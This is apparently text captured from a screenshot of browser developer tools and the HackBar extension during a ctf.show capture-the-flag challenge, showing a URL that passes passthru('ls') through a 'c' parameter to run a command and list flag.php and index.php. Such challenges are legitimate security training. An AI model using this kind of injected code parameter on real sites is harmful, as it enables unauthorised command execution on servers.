 flag.php index.php
开发者工具 — http://7f426504-913f-4077-acdd-5807029c78c3.challenge.ctf.show:8080/?c=passthru('ls');
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://7f426504-913f-4077-acdd-5807029c78c3.challenge.ctf.show:8080/?c=passthru('ls');
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"